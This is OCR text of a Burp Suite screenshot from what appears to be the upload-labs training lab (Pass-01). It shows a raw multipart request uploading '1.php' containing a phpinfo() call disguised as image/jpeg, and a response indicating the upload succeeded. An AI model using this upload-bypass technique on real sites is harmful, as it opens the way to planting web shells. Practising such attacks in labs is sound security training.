 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × ...
Send Cancel < > Target: http://10.163.193.69
Request
Pretty Raw \n Actions
1 POST /Pass-01/index.php HTTP/1.1
2 Host: 10.163.193.69
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------28555351792658104859401812514
8 Content-Length: 356
9 Origin: http://10.163.193.69
10 Connection: close
11 Referer: http://10.163.193.69/Pass-01/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------28555351792658104859401812514
15 Content-Disposition: form-data; name="upload_file"; filename="1.php
16 Content-Type: image/jpeg
17
18 <?php phpinfo();?>
19 -----------------------------28555351792658104859401812514
20 Content-Disposition: form-data; name="submit"
21
22 上传
23 -----------------------------28555351792658104859401812514--
24
Search... 0 matches
Response
Pretty Raw Render \n Actions
56 </li>
57 <li>
58 <h3>
上传区
</h3>
59 <form enctype="multipart/form-data" method="post" onsubmit="ret
60 <p>
请选择要上传的图片：<p>
61 <input class="input_file" type="file" name="upload_file"/
62 <input class="button" type="submit" name="submit" value="
63 </form>
64 <div id="msg">
65 </div>
66 <div id="img">
67 <img src="../upload/1.php" width="250px" />
</div>
68 </li>
69 </ol>
70 </div>
71
72 </div>
73 <div id="footer">
74 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time"></span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">c0ny1</a>
</center>
Search... 0 matches
INSPECTOR
Done 4,570 bytes | 8 millis